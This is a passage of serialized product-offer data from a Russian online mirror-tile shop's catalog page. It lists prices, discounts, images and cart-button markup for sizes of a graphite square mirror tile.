руб.','PRINT_DISCOUNT_VALUE_VAT':'87.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'109 руб.','PRINT_DISCOUNT_VALUE':'88 руб.','PRINT_DISCOUNT_DIFF':'21 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2224','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'109','VALUE_NOVAT':'109','DISCOUNT_VALUE_VAT':'87.2','DISCOUNT_VALUE_NOVAT':'87.2','ROUND_VALUE_VAT':'88','ROUND_VALUE_NOVAT':'88','VALUE':'109','UNROUND_DISCOUNT_VALUE':'87.2','DISCOUNT_VALUE':'88','DISCOUNT_DIFF':'21','DISCOUNT_DIFF_PERCENT':'-19%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'109 руб.','PRINT_VALUE_VAT':'109 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'87.20 руб.','PRINT_DISCOUNT_VALUE_VAT':'87.20 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'109 руб.','PRINT_DISCOUNT_VALUE':'88 руб.','PRINT_DISCOUNT_DIFF':'21 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099798','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2928','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"88\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2928\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2928\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2928\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099798','CAN_BUY':true},'HTML':'<span data-value=\"88\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2928\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2928\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2928\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2838','PARENT_PICTURE':{'ID':'2058','TIMESTAMP_X':'25.11.2021 18:54:59','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'541849','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d3b','FILE_NAME':'8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ORIGINAL_NAME':'квадрат граит без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b985f416b890cc54ce3e26e4c4b60bb2','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','UNSAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','SAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'109','UNROUND_PRICE':'87.2','BASE_PRICE':'109','PRICE':'88','ID':'2224','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'21','PERCENT':'19','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'109 руб.','RATIO_BASE_PRICE':'109','PRINT_RATIO_BASE_PRICE':'109 руб.','PRINT_PRICE':'88 руб.','RATIO_PRICE':'88','PRINT_RATIO_PRICE':'88 руб.','PRINT_DISCOUNT':'21 руб.','RATIO_DISCOUNT':'21','PRINT_RATIO_DISCOUNT':'21 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2142':{'ID':'2142','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2928'}},'ITEM_MEASURE_RATIO_SELECTED':'2142','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'2929','NAME':'Графитовая квадратная зеркальная плитка 150х150 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'190'},'PRICE':{'PRICE_ID':'1','ID':'2225','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'186','VALUE_NOVAT':'186','DISCOUNT_VALUE_VAT':'148.8','DISCOUNT_VALUE_NOVAT':'148.8','ROUND_VALUE_VAT':'149','ROUND_VALUE_NOVAT':'149','VALUE':'186','UNROUND_DISCOUNT_VALUE':'148.8','DISCOUNT_VALUE':'149','DISCOUNT_DIFF':'37','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'186 руб.','PRINT_VALUE_VAT':'186 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'148.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'148.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'186 руб.','PRINT_DISCOUNT_VALUE':'149 руб.','PRINT_DISCOUNT_DIFF':'37 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-19.89%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2225','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'186','VALUE_NOVAT':'186','DISCOUNT_VALUE_VAT':'148.8','DISCOUNT_VALUE_NOVAT':'148.8','ROUND_VALUE_VAT':'149','ROUND_VALUE_NOVAT':'149','VALUE':'186','UNROUND_DISCOUNT_VALUE':'148.8','DISCOUNT_VALUE':'149','DISCOUNT_DIFF':'37','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'186 руб.','PRINT_VALUE_VAT':'186 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'148.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'148.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'186 руб.','PRINT_DISCOUNT_VALUE':'149 руб.','PRINT_DISCOUNT_DIFF':'37 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2225','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'186','VALUE_NOVAT':'186','DISCOUNT_VALUE_VAT':'148.8','DISCOUNT_VALUE_NOVAT':'148.8','ROUND_VALUE_VAT':'149','ROUND_VALUE_NOVAT':'149','VALUE':'186','UNROUND_DISCOUNT_VALUE':'148.8','DISCOUNT_VALUE':'149','DISCOUNT_DIFF':'37','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'186 руб.','PRINT_VALUE_VAT':'186 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'148.80 руб.','PRINT_DISCOUNT_VALUE_VAT':'148.80 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'186 руб.','PRINT_DISCOUNT_VALUE':'149 руб.','PRINT_DISCOUNT_DIFF':'37 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099655','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2929','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"149\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2929\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2929\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2929\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099655','CAN_BUY':true},'HTML':'<span data-value=\"149\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2929\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2929\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2929\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','PRODUCT_QUANTITY_VARIABLE':'quantity','TYPE_SKU':'TYPE_1','SHOW_ONE_CLICK_BUY':'N','ONE_CLICK_BUY':'Купить в 1 клик','OFFER_PROPS':'','TYPE_PROP':'TABLE','NO_PHOTO':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'SHOW_MEASURE':'Y','PRODUCT_ID':'2838','PARENT_PICTURE':{'ID':'2058','TIMESTAMP_X':'25.11.2021 18:54:59','MODULE_ID':'iblock','HEIGHT':'1500','WIDTH':'1500','FILE_SIZE':'541849','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d3b','FILE_NAME':'8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ORIGINAL_NAME':'квадрат граит без . .png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b985f416b890cc54ce3e26e4c4b60bb2','VERSION_ORIGINAL_ID':'','META':'','SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','UNSAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','SAFE_SRC':'/upload/iblock/d3b/8wh1ndjniqbwwwvoy9in5oty2oko5qef.png','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки '},'ACTIVE':'','SUBSCRIPTION':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'186','UNROUND_PRICE':'148.8','BASE_PRICE':'186','PRICE':'149','ID':'2225','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'37','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'186 руб.','RATIO_BASE_PRICE':'186','PRINT_RATIO_BASE_PRICE':'186 руб.','PRINT_PRICE':'149 руб.','RATIO_PRICE':'149','PRINT_RATIO_PRICE':'149 руб.','PRINT_DISCOUNT':'37 руб.','RATIO_DISCOUNT':'37','PRINT_RATIO_DISCOUNT':'37 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2143':{'ID':'2143','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'2929'}},'ITEM_MEASURE_RATIO_SELECTED':'2143','ADDITIONAL_GALLERY':[],'TABLE_PROP':''},{'ID':'2930','NAME':'Графитовая квадратная зеркальная плитка 180х180 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'191'},'PRICE':{'PRICE_ID':'1','ID':'2226','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'230','VALUE_NOVAT':'230','DISCOUNT_VALUE_VAT':'184','DISCOUNT_VALUE_NOVAT':'184','ROUND_VALUE_VAT':'184','ROUND_VALUE_NOVAT':'184','VALUE':'230','UNROUND_DISCOUNT_VALUE':'184','DISCOUNT_VALUE':'184','DISCOUNT_DIFF':'46','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'230 руб.','PRINT_VALUE_VAT':'230 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'184 руб.','PRINT_DISCOUNT_VALUE_VAT':'184 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'230 руб.','PRINT_DISCOUNT_VALUE':'184 руб.','PRINT_DISCOUNT_DIFF':'46 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-20%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2226','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'230','VALUE_NOVAT':'230','DISCOUNT_VALUE_VAT':'184','DISCOUNT_VALUE_NOVAT':'184','ROUND_VALUE_VAT':'184','ROUND_VALUE_NOVAT':'184','VALUE':'230','UNROUND_DISCOUNT_VALUE':'184','DISCOUNT_VALUE':'184','DISCOUNT_DIFF':'46','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'230 руб.','PRINT_VALUE_VAT':'230 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'184 руб.','PRINT_DISCOUNT_VALUE_VAT':'184 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'230 руб.','PRINT_DISCOUNT_VALUE':'184 руб.','PRINT_DISCOUNT_DIFF':'46 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2226','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'230','VALUE_NOVAT':'230','DISCOUNT_VALUE_VAT':'184','DISCOUNT_VALUE_NOVAT':'184','ROUND_VALUE_VAT':'184','ROUND_VALUE_NOVAT':'184','VALUE':'230','UNROUND_DISCOUNT_VALUE':'184','DISCOUNT_VALUE':'184','DISCOUNT_DIFF':'46','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'230 руб.','PRINT_VALUE_VAT':'230 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'184 руб.','PRINT_DISCOUNT_VALUE_VAT':'184 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'230 руб.','PRINT_DISCOUNT_VALUE':'184 руб.','PRINT_DISCOUNT_DIFF':'46 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}},'CHECK_QUANTITY':true,'MAX_QUANTITY':'200099828','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','OFFER_GROUP':false,'CAN_BUY':'Y','CATALOG_SUBSCRIBE':'N','SLIDER':[{'ID':'2059','SRC':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Графитовая квадратная зеркальная плитка интернет магазин zerkalnaya-plitka.ru','TITLE':'Графитовая квадратная зеркальная плитка магазин зеркальной плитки ','BIG':{'src':'/upload/iblock/8aa/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png'},'SMALL':{'src':'/upload/resize_cache/iblock/8aa/500_500_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'500','height':'500','size':'49189'},'THUMB':{'src':'/upload/resize_cache/iblock/8aa/50_50_140cd750bba9870f18aada2478b24840a/wlo6l65fgcduv3evuj0ek4aop9ejjvno.png','width':'50','height':'50','size':'1174'}}],'SLIDER_COUNT':'1','AVAILIABLE':{'OPTIONS':{'USE_WORD_EXPRESSION':'Y','MAX_AMOUNT':'10','MIN_AMOUNT':'2','EXPRESSION_FOR_MIN':'Мало','EXPRESSION_FOR_MID':'Достаточно','EXPRESSION_FOR_MAX':'В наличии','EXPRESSION_FOR_EXISTS':'Есть в наличии','EXPRESSION_FOR_NOTEXISTS':'Нет в наличии','SHOW_QUANTITY_FOR_GROUPS':['2'],'SHOW_QUANTITY_COUNT_FOR_GROUPS':['2']},'RIGHTS':{'SHOW_QUANTITY':true,'SHOW_QUANTITY_COUNT':true},'TEXT':'<span class=\'store_view\'>В наличии<\/span>','HTML':'<div class=\"item-stock\" ><span class=\"icon stock\"><\/span><span class=\"value\"><span class=\'store_view\'>В наличии<\/span><\/span><\/div>'},'URL':'/katalog/zerkalnaya-plitka-kvadrat/grafitovaya_kvadratnaya_zerkalnaya_plitka/?offer=2930','CONFIG':{'OPTIONS':{'SHOW_BASKET_ONADDTOCART':true,'USE_PRODUCT_QUANTITY_LIST':true,'USE_PRODUCT_QUANTITY_DETAIL':true,'BUYNOPRICEGGOODS':'NOTHING','BUYMISSINGGOODS':'ADD','EXPRESSION_ORDER_BUTTON':'Под заказ','EXPRESSION_ORDER_TEXT':'Наши менеджеры обязательно свяжутся с вами и уточнят условия заказа','EXPRESSION_SUBSCRIBE_BUTTON':'Подписаться','EXPRESSION_SUBSCRIBED_BUTTON':'Отписаться','EXPRESSION_ADDTOBASKET_BUTTON_DEFAULT':'В корзину','EXPRESSION_ADDEDTOBASKET_BUTTON_DEFAULT':'В корзине','EXPRESSION_READ_MORE_OFFERS_DEFAULT':'Подробнее'},'TEXT':['В корзину','В корзине'],'HTML':'<span data-value=\"184\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2930\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2930\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" data-offers=\"Y\" data-iblockID=\"25\"  data-quantity=\"1\"><i><\/i><span>В корзину<\/span><\/span><a rel=\"nofollow\" href=\"/basket/\" class=\"btn-lg w_icons in-cart btn btn-default transition_bg\" data-props=\"\" data-item=\"2930\"  style=\"display:none;\"><i><\/i><span>В корзине<\/span><\/a>','ACTION':'ADD','RATIO_ITEM':'1','MIN_QUANTITY_BUY':'1','MAX_QUANTITY_BUY':'200099828','CAN_BUY':true},'HTML':'<span data-value=\"184\" data-currency=\"RUB\" class=\"btn-lg w_icons to-cart btn btn-default transition_bg animate-load\" data-props=\"\" data-item=\"2930\" data-float_ratio=\"\" data-ratio=\"1\" data-bakset_div=\"bx_basket_div_2930\" data-props=\"\" data-part_props=\"Y\" data-add_props=\"Y\"  data-empty_props=\"\" 